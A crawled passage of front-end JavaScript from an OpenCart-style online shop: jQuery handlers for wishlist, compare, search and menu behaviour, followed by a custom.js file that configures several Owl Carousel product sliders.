            $(".success, .warning, .attention, .information").remove(), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".empty_wishlist_box").hide(), $("#wishlist_total_item").html(a.total_item), $("#wish_pop_block").append(a.wishlist_item), $(".success").fadeIn("slow"), $("#wishlist-total").html(a.total), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    })
}

function addToCompare(a) {
    $.ajax({
        url: "index.php?route=product/compare/add",
        type: "post",
        data: "product_id=" + a,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information").remove(), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#compare-total").html(a.total), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    })
}

function RemoveWishlistItem(a) {
    $.ajax({
        url: "index.php?route=account/wishlist/remove",
        type: "get",
        data: "product_id=" + a,
        dataType: "json",
        success: function(b) {
            b.success && ($("#wishlist_total_item").html($("#wishlist_total_item").text() - 1), "0" == $("#wishlist_total_item").text() && ($(".empty_wishlist_box").show(), $(".empty_wishlist_box").html('Use this space to save the products you like. To add a product here, simply click the <span class="add_to_wishlist_icon"></span>icon.')), $("#wishlist-row" + a).remove())
        }
    })
}
$(document).ready(function() {
    $(".button-search").bind("click", function() {
        url = $("base").attr("href") + "search&filter_name=";
        var a = $("input[name='filter_name']").attr("value");
        a && (url += encodeURIComponent(a)), location = url
    }), $("#search input[name='filter_name']").bind("keydown", function(a) {
        if (13 == a.keyCode) {
            url = $("base").attr("href") + "search";
            var b = $("input[name='filter_name']").attr("value");
            b && (url += "?filter_name=" + encodeURIComponent(b)), location = url
        }
    }), $(".button-search2").bind("click", function() {
        url = $("base").attr("href") + "search";
        var a = $("input[name='filter_name2']").attr("value");
        a && (url += "?filter_name=" + encodeURIComponent(a)), location = url
    }), $("#research input[name='filter_name2']").bind("keydown", function(a) {
        if (13 == a.keyCode) {
            url = $("base").attr("href") + "search";
            var b = $("input[name='filter_name2']").attr("value");
            b && (url += "?filter_name=" + encodeURIComponent(b)), location = url
        }
    }), $("#cart > .heading a").live("mouseover", function() {
        $("#cart").addClass("active"), $("#cart").load("index.php?route=module/cart #cart > *"), $("#cart").live("mouseleave", function() {
            $(this).removeClass("active")
        })
    }), $("#menu ul > li > a + div").each(function(a, b) {
        if ($.browser.msie && (7 == $.browser.version || 6 == $.browser.version)) {
            var c = ($(b).find("a"), $(b).find("ul").length);
            $(b).css("width", 143 * c + "px"), $(b).find("ul").css("float", "left")
        }
        var d = $("#menu").offset(),
            e = $(this).parent().offset();
        i = e.left + $(this).outerWidth() - (d.left + $("#menu").outerWidth()), i > 0 && $(this).css("margin-left", "-" + (i + 5) + "px")
    }), $.browser.msie && ($.browser.version <= 6 && ($("#column-left + #column-right + #content, #column-left + #content").css("margin-left", "195px"), $("#column-right + #content").css("margin-right", "195px"), $(".box-category ul li a.active + ul").css("display", "block")), $.browser.version <= 7 && ($("#menu > ul > li").bind("mouseover", function() {
        $(this).addClass("active")
    }), $("#menu > ul > li").bind("mouseout", function() {
        $(this).removeClass("active")
    }))), $(".success img, .warning img, .attention img, .information img").live("click", function() {
        $(this).parent().fadeOut("slow", function() {
            $(this).remove()
        })
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/custom.js
body_size: 117
content:
$(document).ready(function() {
    var a = $("#owl-latest");
    a.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1024, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var as = $("#owl-latests");
    as.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 8000
    });
    var b = $("#owl-ready");
    b.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var c = $("#owl-best");
    c.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var d = $("#owl-most");
    d.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var e = $("#owl-releated");
    e.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1060, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 9e3
    });
    var f = $("#owl-similar");
    f.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 6e3
    });
    var g = $("#owl-testi");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 4000
    });
    var g = $("#owl-review");
    g.owlCarousel({
        itemsCustom: [
            [0, 1],
            [450, 1],
            [479, 1],
            [480, 1],
            [767, 1],
            [768, 1],
            [979, 1],
            [980, 1],
            [1020, 1],
            [1021, 1],
            [1050, 1],
            [1200, 1],
            [1400, 1],
            [1600, 1]
        ],
        navigation: !0,
        autoPlay: 6000
    });
    var g = $("#owl-special");
    g.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 5e3
    });
    var h = $("#owl-vieweditem");
    h.owlCarousel({
        itemsCustom: [
            [0, 2],
            [450, 2],
            [479, 2],
            [480, 2],
            [767, 3],
            [768, 3],
            [979, 3],
            [980, 4],
            [1020, 4],
            [1030, 4],
            [1050, 4],
            [1200, 4],
            [1400, 4],
            [1600, 4]
        ],
        navigation: !0,
        autoPlay: 7000
    })
}), jQuery(document).ready(function() {
    jQuery(".orderlistcontainer_type").hover(function() {
        jQuery(this).find(".orderlist_type").stop().show()
    }, function() {
        jQuery(this).find(".orderlist_type").stop().hide()
    }), jQuery(".orderlistcontainer_type .orderlist_type").each(function() {
        jQuery(this).parent().find(".activeOrder_type").addClass("block")
    })
});